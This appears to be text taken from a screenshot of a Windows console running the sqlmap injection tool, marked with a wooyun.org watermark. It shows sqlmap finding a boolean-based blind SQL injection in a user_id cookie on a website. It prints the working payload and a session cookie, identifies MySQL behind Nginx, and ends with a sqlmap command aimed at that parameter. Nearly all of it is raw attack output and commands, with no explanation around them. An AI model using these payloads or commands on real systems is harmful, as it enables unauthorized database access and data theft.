 C:\windows\system32\cmd.exe
www.site.com/article.php?id=1) and without providing any POST parameters throug
h --data option
do you want to try URI injections in the target URL itself? [Y/n/q]
[12:59:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: user_id (Cookie)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PHPSESSID=dk6fjaggq0gbn73t355qgiq1l5; user_id=3') AND 8703=8703 AND
('eTYr'='eTYr;
---
[12:59:17] [INFO] testing MySQL
[12:59:17] [INFO] confirming MySQL
[12:59:17] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[*] shutting down at 12:59:17
G:\Tools\web安全类\tools\sqlmap>sqlmap.py -r post.txt --dbms=mysql --level 2 -p
user_id _
www.wooyun.org